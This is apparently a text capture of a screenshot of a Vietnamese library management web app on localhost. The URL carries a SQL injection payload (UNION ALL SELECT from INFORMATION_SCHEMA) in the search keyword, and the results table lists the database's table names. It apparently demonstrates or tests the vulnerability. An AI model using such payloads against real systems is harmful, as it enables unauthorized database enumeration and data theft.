 Insert title here
localhost:8080/library/bookList?keyword=abcdasdasdsa%27+union+all+SELECT+1%2C+TABLE_NAME+%2C1+%2C+TABLE_SCHEMA%2C+1%2C+TABLE_SCHEMA+++FROM+INFORMATION_...
DANH MỤC
Kho sách
Lịch sử mượn
Quản lí kho sách
search
Search
Show 10 entries
STT Mã số Tên sách Tác giả Danh mục Mượn sách
360 1 user sys sys
361 1 author librarydb librarydb
362 1 book librarydb librarydb
363 1 book_manager librarydb librarydb
364 1 category librarydb librarydb
365 1 role librarydb librarydb
366 1 status_book librarydb librarydb
367 1 user librarydb librarydb
STT Mã số Tên sách Tác giả Danh mục Mượn sách
Activate Windows
Go to Settings to activate Windows.
Showing 361 to 368 of 368 entries
Previous 1 ... 33 34 35 36 37 Next